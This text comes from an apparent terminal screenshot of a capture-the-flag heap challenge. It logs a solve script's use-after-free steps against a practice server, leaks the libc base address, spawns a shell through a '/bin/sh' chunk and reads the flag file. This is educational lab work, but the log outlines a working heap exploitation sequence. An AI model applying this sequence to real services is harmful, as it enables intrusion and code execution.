 ⌥⌘1 tmux /tmp/code/HW-beeftalk (com.docker.cli) ⌘1 ..n/HW-easyheap (-zsh) ⌘2 +
root@92a870dfedbf:/tmp/code/HW-easyheap# python3 solve.py
[+] Opening connection to edu-ctf.zoolab.org on port 30211: Done
[*] [CMD]: add_book at 0, UAF-1(1040) with price of 1000
[*] [CMD]: add_book at 1, UAF-2(1040) with price of 1000
[*] [CMD]: add_book at 2, UAF-3(1040) with price of 1000
[*] [CMD]: delete_book at index 0
[*] [CMD]: delete_book at index 1
[*] [CMD]: delete_book at index 2
[*] [CMD]: get_name_from_idx at index 2
[*] [CMD]: edit_book at index 1
[*] [CMD]: get_name_from_idx at index 0
[*] [LEAK]: BASE_LIBC: 0x7fcd1650e000
[*] [CMD]: edit_book at index 1
[*] [CMD]: edit_book at index 0
[*] [CMD]: add_book at 4, /bin/sh(8) with price of 1000
[*] [CMD]: delete_book at index 4
[*] Switching to interactive mode
$ cat /home/easyheap/flag
FLAG{to_easy...}
$ ¤
[0] 0:python3* 1:bash- "92a870dfedbf" 14:32 05-Jan-22